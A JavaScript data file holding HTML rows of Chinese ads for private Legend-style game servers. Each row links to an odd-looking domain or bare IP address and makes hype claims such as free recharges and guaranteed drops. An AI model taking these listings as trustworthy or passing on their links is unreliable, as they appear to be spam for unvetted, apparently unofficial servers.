adlistData[227] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>１·７６复古攻速</a></td><td>纯白漂●0充通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td></td><td>送会员◆沙捐免费◆０充进图◆０充抢紅包<font color='red'>-推荐</font></td><td>纯元宝█首战①区</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[228] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/yjjx/' rel='nofollow' target='_blank'>异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█<font color='red'>-推荐</font></td><td>◆小怪爆一切</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/yjjx/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[229] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://humgejg5.3sfj9nh2a0mc68d.top:18083' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://humgejg5.3sfj9nh2a0mc68d.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[230] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>超变迷失无限刀█亿倍爆率</a></td><td>█散人漂飞★老板干爽█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[231] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xcoeoapc.ribnowe.top:37371' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='red'>-推荐</font></td><td>█180195█</td><td><a href='http://xcoeoapc.ribnowe.top:37371'  target='_blank'>点击查看</a></td></tr>`;
adlistData[232] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.xhhjuufggff7.shop:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='red'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjuufggff7.shop:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[233] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.884sdhdh.top:15397/ysdl' rel='nofollow' target='_blank'>9９9刀速原神▊▊▊</a></td><td>╋╋╋╋专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='red'>-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href='http://www.884sdhdh.top:15397/ysdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[234] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ujlegdgg.wzmhon.top:8751/' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://ujlegdgg.wzmhon.top:8751/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[235] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.165.113:888' rel='nofollow' target='_blank'>１.８５怀旧玉兔</a></td><td>●首区●神龙终极</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典★纯散人</td><td>爆真充★爆终极★可★你没玩过的玉兔★<font color='red'>-推荐</font></td><td>●三天合区●</td><td><a href='http://103.60.165.113:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[236] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s918cq.xyz:50918/flyd7' rel='nofollow' target='_blank'>█＂超变＂龙吟╊虎啸〓无限刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆<font color='red'>-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href='http://www.s918cq.xyz:50918/flyd7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[237] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.28166.top:56188' rel='nofollow' target='_blank'>██８０星王合击██</a></td><td>███新版首区███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████<font color='red'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.28166.top:56188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[238] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>◆〝单职业神器〝◆</a></td><td>〝超爽无限刀〝</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＂无限刀＂</td><td>█ 货币好打〃Ｏ充全满〃装备保值〃一切全靠打█<font color='red'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[239] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[240] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.12345zs.top:5566/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.12345zs.top:5566/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[241] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32' rel='nofollow' target='_blank'>１．７６〓神话复古〓</a></td><td>１．７６→免费打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██<font color='red'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32'  target='_blank'>点击查看</a></td></tr>`;
adlistData[242] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/293' rel='nofollow' target='_blank'>★★全满★免费★★</a></td><td>★★★微变★单职业★★★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆白长久耐玩◆</td><td>████████公益服█████████<font color='red'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/293'  target='_blank'>点击查看</a></td></tr>`;
adlistData[243] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='red'>-推荐</font></td><td>1８０★1９５★</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[244] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='red'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[245] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://lf9999.uig1uq.top:7999/' rel='nofollow' target='_blank'>７６Ｏ茺⊙倍攻大极品⊙ＸＸＸＸ</a></td><td>无限刀？％爆率╋？％吸血ＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《光速刀→起飞《《</td><td>⊙⊙０米进全图⊙⊙倍攻无限刀⊙⊙元素切割⊙⊙<font color='red'>-推荐</font></td><td>╱爆╱率╱高</td><td><a href='http://lf9999.uig1uq.top:7999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[246] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='red'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[247] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.241.17.203:15777/1111' rel='nofollow' target='_blank'>１·７６乱世精品</a></td><td>１·７６独家复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全图挂机搬砖</td><td>自动捡取█自动回收█自动挂机█永久回收<font color='red'>-推荐</font></td><td>█沙奖7680█</td><td><a href='https://43.241.17.203:15777/1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[248] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://qydfdom5.c5kjh1ubwy8po9q.top:11235' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://qydfdom5.c5kjh1ubwy8po9q.top:11235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[249] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>７６免费复古●三职业</a></td><td>茺值每天免费领▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>★０充锤土豪★激情公益★复古三职业【独家版本】<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[250] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.684rxfhfdh.top:15397/xdzs' rel='nofollow' target='_blank'>※刀手※杀红眼</a></td><td>「小刀」﹌单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color='red'>-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href='http://www.684rxfhfdh.top:15397/xdzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[251] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='red'>-推荐</font></td><td>复古攻速</td><td><a href='http://zojkxhoryesugdhtjck.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[252] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ojzdsmm5.37xlbz6qg5joith.top:18756' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='red'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://ojzdsmm5.37xlbz6qg5joith.top:18756'  target='_blank'>点击查看</a></td></tr>`;
adlistData[253] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６攻速〃切割极品〃</a></td><td>０茺满速→免费〃打顶赞〃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='red'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[254] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105' rel='nofollow' target='_blank'>█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█<font color='red'>-推荐</font></td><td>；〇元＼中变█</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105'  target='_blank'>点击查看</a></td></tr>`;
adlistData[255] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182' rel='nofollow' target='_blank'>全免费█最新版本</a></td><td>专属█单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属天花板◆</td><td>落地追梦◆零冲毕业◆物价保值◆散人天堂<font color='red'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182'  target='_blank'>点击查看</a></td></tr>`;
adlistData[256] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://a-gm5.gaoxing2.com:23906' rel='nofollow' target='_blank'>神器＂刀刀切割＂真专属</a></td><td>免费＂全屏吸怪＂无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉<font color='red'>-推荐</font></td><td>点一次＂爽玩一年</td><td><a href='http://a-gm5.gaoxing2.com:23906'  target='_blank'>点击查看</a></td></tr>`;
adlistData[257] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.3695417.top' rel='nofollow' target='_blank'>━１７６必爆终极</a></td><td>━试营业~首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.3695417.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[258] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.00131.cn:8222/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.00131.cn:8222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[259] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[260] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.g5158.com:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.g5158.com:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[261] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://6007fydza.2888hf.com:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6007fydza.2888hf.com:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[262] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[263] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='red'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[264] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.240.157.2:3232' rel='nofollow' target='_blank'>２元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██<font color='red'>-推荐</font></td><td>公益火龙神器首区</td><td><a href='http://43.240.157.2:3232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[265] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lh1628.com:1628' rel='nofollow' target='_blank'>１丶８０完美火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机<font color='red'>-推荐</font></td><td>７６８５９2</td><td><a href='http://www.lh1628.com:1628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[266] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[267] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/99' rel='nofollow' target='_blank'>▆▄▂万剑归宗◆沉默</a></td><td>微变专属◆首区▂▄▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全新战斗玩法▲打架丝滑</td><td>█√活动独创█√爆率全开█√地图超多█√散人满级！<font color='red'>-推荐</font></td><td>◆散人打豆◆赚</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/99'  target='_blank'>点击查看</a></td></tr>`;
adlistData[268] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.195024.top:9221' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='red'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195024.top:9221'  target='_blank'>点击查看</a></td></tr>`;
adlistData[269] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[270] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.86sc725x.top:58117' rel='nofollow' target='_blank'>Ｘ极品刀速０充Ｘ</a></td><td>赞助大礼免费送Ｘ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>║║冲１毛算我输</td><td>║║８倍切割║║９倍刀速║║１０倍加速║║<font color='red'>-推荐</font></td><td>║║零充通关全</td><td><a href='http://www.86sc725x.top:58117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[271] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cqhh888.com:1232' rel='nofollow' target='_blank'>１．８０传奇火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.cqhh888.com:1232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[272] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.tx176w.com:51883/' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='https://www.tx176w.com:51883/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[273] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://cn.63155.cn:1927/6x6.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/6x6.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[274] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/128' rel='nofollow' target='_blank'>▇▇▇▇▇▇▇▇红叶沉默</a></td><td>三职业●新沉默██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>脸白爆一切</td><td><回忆2003　纯散人　无团队　经典怀旧复古　无待遇><font color='red'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[275] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/41' rel='nofollow' target='_blank'>███神魔战纪███</a></td><td>███专属神器███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█小怪爆一切</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/41'  target='_blank'>点击查看</a></td></tr>`;
adlistData[276] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://daa.27re.top:1767' rel='nofollow' target='_blank'>１．７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://daa.27re.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[277] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.sdvdgr6562.icu:10999/' rel='nofollow' target='_blank'>(福利)﹌Boss原●神</a></td><td>独家全新丶真专属　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>出刀快ＰＫ猛</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>◆剧情专属◆</td><td><a href='http://www.sdvdgr6562.icu:10999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[278] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[279] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.alwk1w9065.xyz:56888/RS4/' rel='nofollow' target='_blank'>▊新手村福利怪★必爆终极红装</a></td><td>变态吸血〓全屏鞭尸牛Ｂ斩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★刀刀剧毒全屏杀<font color='red'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.alwk1w9065.xyz:56888/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[280] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[281] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s318.xyz:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.s318.xyz:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[282] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xm9st9.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█超变▲财神爷╊▲必爆倍攻刀█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.xm9st9.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[283] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ppp.ban11.top:3328' rel='nofollow' target='_blank'>１丶７６复古元素「 独创血脉」</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='red'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://ppp.ban11.top:3328'  target='_blank'>点击查看</a></td></tr>`;
